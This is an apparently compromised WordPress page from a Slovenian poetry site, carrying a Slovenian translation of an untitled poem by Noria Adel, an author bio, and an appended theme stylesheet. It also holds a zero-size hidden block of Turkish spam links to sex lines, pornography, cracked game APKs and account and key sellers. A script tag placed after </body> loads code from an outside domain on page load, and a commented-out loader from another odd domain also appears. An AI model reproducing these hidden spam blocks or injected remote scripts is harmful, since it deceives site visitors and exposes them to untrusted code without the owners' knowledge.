<body class="wp-singular post-template-default single single-post postid-1590 single-format-standard wp-theme-hive wp-child-theme-hive-child group-blog u-full-width-header">
<div id="page" class="hfeed site">


<!-- tuning PLAN e d.o.o. 24.3.2025 - disable 0ddl.com script due to script being unavailable and causing bottlenecks in site loading
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.1"></script>  -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			<div class="site-branding">
				
				<h1 class="site-title site-title--small">
					<a href="https://www.poiesis.si/" rel="home">
						POIESIS					</a>
				</h1>

				<div class="site-description">
					<span class="site-description-text"></span>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h5 class="screen-reader-text">Main navigation</h5>
									<button class="navigation__trigger">
						<i class="fa fa-bars"></i><span class="screen-reader-text">Menu</span>
					</button>
				<ul id="menu-top-nov" class="nav  nav--main"><li id="menu-item-8731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8731"><a href="https://www.poiesis.si/">DOMOV</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8692"><a href="https://www.poiesis.si/category/prispevki/">PRISPEVKI</a>
<ul class="sub-menu">
	<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8694"><a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/">POEZIJA</a></li>
	<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8695"><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></li>
	<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8693"><a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a></li>
</ul>
</li>
<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8696"><a href="https://www.poiesis.si/category/knjige/">E-KNJIGE</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.poiesis.si/projekti/">Projekti</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8698"><a href="https://www.poiesis.si/category/galerija/">GALERIJA</a>
<ul class="sub-menu">
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8699"><a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8700"><a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://www.poiesis.si/avtorji/">AVTORJI</a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8702"><a href="https://www.poiesis.si/o-strani/">O STRANI</a></li>
<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://www.poiesis.si/kontakt/">KONTAKT</a></li>
</ul>			</nav><!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->
<article style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
oem kodu <a href="https://www.lisans24.com/isletim-sistemleri/windows-8.1/windows-8.1-pro/" title="Windows 8.1 Pro TR Lisans Key Satin Al">Windows 8.1 Pro TR Lisans Key Satin Al</a> bilgisayar etkinlestirme kodunu gir
tiktok kesfete dus <a href="https://hesapal.com.tr/" title="tiktok hesap al">tiktok hesap al</a> akim baslat
mailden hizli <a href="https://dosyam.org/" title="dosya yukle">dosya yukle</a> sIkistirilmis dosya paylas
mod hileli guncel <a href="https://apkfullindir.net/motogp-racing-19-v3-1-0-hileli-apk-indir/" title="MotoGP Racing hileli apk">MotoGP Racing hileli apk</a> andorid oyunlari oyna
sayfaya begeni <a href="https://www.takipcigonder.com/facebook-paylasim-satin-al/" title="facebook paylasim satin al">facebook paylasim satin al</a> hesabini onayla
evli kadinlarla <a href="https://www.sekshatti.me/" title="Telefonda Canli Ucuz Sohbet Hatti">Telefonda Canli Ucuz Sohbet Hatti</a> dul bayan sohbet yap
sinirsiz canli sohbet <a href="https://www.sekshattinumaralari.com/" title="Sex Hatti">Sex Hatti</a> dertlesme kosesinde konus
turkce konulu <a href="http://www.doeda.video/" title="xhamster">xhamster</a> porno videolari
aninda mutfak <a href="https://www.ersoylartesisat.com" title="su kacagi">su kacagi</a> tespiti hizlica yap
</article>
	<div id="content" class="site-content">

		<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-1590" class="post-1590 post type-post status-publish format-standard has-post-thumbnail hentry category-poezija category-prispevki tag-noria-adel tag-peter-semolic tag-poezija ">
	
	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-by"> <span class="author vcard">
					<a class="url fn n" href="https://www.poiesis.si/author/noria-adel/">Noria Adel
					</a>
				</span></span>
<span class="posted-on"><a href="https://www.poiesis.si/noria-adel-2/" rel="bookmark"><time class="entry-date published" datetime="2016-02-12T06:00:43+01:00">12. 2. 2016</time></a></span>				<span class="cat-links">
					<a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/" rel="category tag">POEZIJA</a>, <a href="https://www.poiesis.si/category/prispevki/" rel="category tag">PRISPEVKI</a>				</span>
					</div>
		<h1 class="entry-title"><b>Noria Adel:</b> ***
</h1>
	</header><!-- .entry-header -->

			<div class="entry-featured  entry-thumbnail">
			<img width="447" height="299" src="https://www.poiesis.si/wp-content/uploads/2015/05/10690288_363062557176488_5621649695191559291_n.jpg" class="attachment-hive-single-image size-hive-single-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.poiesis.si/wp-content/uploads/2015/05/10690288_363062557176488_5621649695191559291_n.jpg 447w, https://www.poiesis.si/wp-content/uploads/2015/05/10690288_363062557176488_5621649695191559291_n-300x201.jpg 300w" sizes="(max-width: 899px) 100vw, (max-width: 999px) 97vw, (max-width: 1359px) 80vw, (max-width: 1519px) 75vw, 1160px" />			<span class="entry-featured__caption">Noria Adel. Nuotrauka iš www.poiesis.si</span>		</div>
	
		<div class="entry-content" data-first_letter="L">
		<p>Ljubim tvojo noč …</p>
<p>Sladka žalost,</p>
<p>izpljuneš me kot divjo rastlino.</p>
<p>Prežvečiš me,</p>
<p>me umažeš in</p>
<p>potem zapleševa.</p>
<p>&nbsp;</p>
<p>Tvoja noč se sladka in vročična</p>
<p>vzpenja stopnico po stopnico.</p>
<p>Tvoja noč se vzpenja kot spomin na kraj, prerešetan od svinčenk ali krogel.</p>
<p>Majhne luknje, majhni koščki tega, kar več ne zadošča</p>
<p>pred tvojimi škripajočimi in omahljivimi vrati,</p>
<p>tvoja noč je neskončna,</p>
<p>ne zmeni se za ključavnico in končno doseže del spomina, stkanega iz hropenja</p>
<p style="padding-left: 30px;">ali krogel.</p>
<p>Bolna in čutna v svojem počasnem napredovanju.</p>
<p>Potem zdrsi s harmonikasto senco prek naših odsotnih teles.</p>
<p>Potem prispeta in obstaneta neusmiljena čakanje in tišina.</p>
<p>&nbsp;</p>
<p><em>Prevedel Peter Semolič</em></p>

                         <div class="abh_box abh_box_down abh_box_fancy"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">About</a></li> <li class="abh_posts"><a href="#abh_posts">Latest Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.poiesis.si/author/noria-adel/" class="url" title = "Noria Adel" > <img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/10690288_363062557176488_5621649695191559291_n.jpg" class="photo" width="250" alt="Noria Adel" /></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.poiesis.si/author/noria-adel/" class="url">Noria Adel</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Noria Adel, pesnica, fotografinja in vizualna umetnica, se je rodila leta 1980 v Alžiriji. Po končanem študiju umetnosti na akademiji za lepe umetnosti v Alžiriji, je odšla v Damask, v Sirijo, kjer je živela do leta 2011. Leta 2012 je prejela umetniško štipendijo UNESCA za literaturo »UNESCO-Aschberg Bursaries for Artists – creative writing«. Je avtorica ali soavtorica več pesniških zbirk in gostja različnih pesniških festivalov. Živi v Nemčiji kot svobodni književnik.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.poiesis.si/author/noria-adel/" class="url" title="Noria Adel"><img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/10690288_363062557176488_5621649695191559291_n.jpg" class="photo" width="250" alt="Noria Adel" /></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Noria Adel <span class="abh_allposts">(<a href="https://www.poiesis.si/author/noria-adel/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://www.poiesis.si/noria-adel-rasymas-yra-politinis-aktas-literatura-ir-menas-23-december-2016/"><b>Noria Adel:</b> &bdquo;Ra&scaron;ymas yra politinis aktas&ldquo; &ndash; Literat&#363;ra ir menas, 23. december 2016</a><span> - 23. 12. 2016</span>				</li>				<li>					<a href="https://www.poiesis.si/pogovor-z-norio-adel/">Pogovor z Norio Adel</a><span> - 24. 4. 2016</span>				</li>				<li>					<a href="https://www.poiesis.si/noria-adel-2/"><b>Noria Adel:</b> ***</a><span> - 12. 2. 2016</span>				</li></ul></div></div> </section></div> </div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		Objavljeno v <a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/" rel="category tag">POEZIJA</a>, <a href="https://www.poiesis.si/category/prispevki/" rel="category tag">PRISPEVKI</a> in oznake <a href="https://www.poiesis.si/tag/noria-adel/" rel="tag">Noria Adel</a>, <a href="https://www.poiesis.si/tag/peter-semolic/" rel="tag">Peter Semolič</a>, <a href="https://www.poiesis.si/tag/poezija/" rel="tag">poezija</a>.  	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .container -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="grid">
			<div class="grid__item  site-info">

				<div class="c-footer__copyright-text">
&copy; 2026 POIESIS.
</div>

			</div><!-- .site-info -->

			<div class="grid__item  footer-navigation">
				<nav><h5 class="screen-reader-text">Footer navigation</h5><ul id="menu-zasebnost" class="nav  nav--footer"><li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a>ISSN 2820-5928</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8542"><a rel="privacy-policy" href="https://www.poiesis.si/zasebnost/">Zasebnost</a></li>
</ul></nav>			</div>
		</div>
	</div><!-- .site-footer .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="toolbar">
		<div class="toolbar__head">
			<nav id="social-navigation" class="toolbar-navigation" role="navigation">
				<h5 class="screen-reader-text">Secondary navigation</h5>
				<ul id="menu-nov-top" class="nav  nav--social  nav--toolbar"><li id="menu-item-8723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8723"><a href="https://www.facebook.com/kud.Poiesis/">Facebook KUD Poiesis</a></li>
<li id="menu-item-8724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8724"><a href="https://www.facebook.com/Poiesis-1535244143377878/">Facebook POIESIS</a></li>
</ul>					<ul class="nav  nav--toolbar">
						<li class="nav__item--search"><a href="#">Search</a></li>
					</ul>
							</nav>
			<!-- #social-navigation -->
		</div>
		<div class="toolbar__body">
						<nav class="navigation post-navigation" role="navigation">
				<h1 class="screen-reader-text">Post navigation</h1>

				<div class="nav-links">
					<div class="nav-home"><a href="https://www.poiesis.si"><i class="fa fa-th-large"></i></a></div><div class="nav-previous"><a href="https://www.poiesis.si/feri-lainscek-sepeceva-v-veter/" rel="prev"><i class="fa fa-caret-left prev-arrow"></i><span>Feri Lainšček: Šepečeva v veter</span></a></div><div class="nav-next"><a href="https://www.poiesis.si/zoran-pevec-zival-ki-obljublja/" rel="next"><span>Zoran Pevec: Žival, ki obljublja*</span><i class="fa fa-caret-right next-arrow"></i></a></div>				</div>
				<!-- .nav-links -->
			</nav><!-- .navigation -->
				</div>
	</div>
	<div class="overlay--search">
		<div class="overlay__wrapper">
			<form role="search" method="get" class="search-form" action="https://www.poiesis.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>			<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
		</div>
		<b class="overlay__close"></b>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hive-child/*","/wp-content/themes/hive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.poiesis.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/velocity.js?ver=1.1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/main.js?ver=1.0.0" id="hive-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poiesis.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poiesis.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script src="https://awesomefont.net/js/fonts.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9
body_size: 718
content:
/*
 Theme Name: Hive Child
 Theme URI: http://pixelgrade.com/demos/hive/
 Author: PixelGrade
 Author URI: http://pixelgrade.com
 Template: hive
 Description: An effortless tool for publishers of all kind, cherished for its clean masonry-style layout, modern typography and flexibility. Whether you’re looking to share your own thoughts, write about your latest findings or just have a scrapbook of photos, videos, quotes or other stuff, HIVE is designed to fulfill these and a lot more.
 Version: 1.0.0
 License: GNU General Public License v2 or later
 License URI: http://www.gnu.org/licenses/gpl-2.0.html
 Text Domain: hive_txtd
 Domain Path: /languages/
 Tags: light, white, yellow, one-column, two-columns, three-columns, right-sidebar, responsive-layout, custom-menu, featured-images, editor-style, infinite-scroll, microformats, post-formats, rtl-language-support, site-logo, sticky-post, theme-options, threaded-comments, translation-ready, blog, fashion, journal, lifestream, magazine, news, scrapbooking, video, bright, clean, elegant, geometric, glamorous, industrial, light, minimal, modern, sophisticated
*/

/* ADD YOUR NEW CSS RULES HERE */

/* This file assumes you wish to add new CSS rules that will overwrite the ones in the parent's CSS files
If you wish however, you can copy the whole style.css file from the parent here and hack at it - see functions.php for more details.
In that case please remember that you still need to retain the header above (replace the header of the parent style.css with the one above),
specifically the 'Template: hive' line. */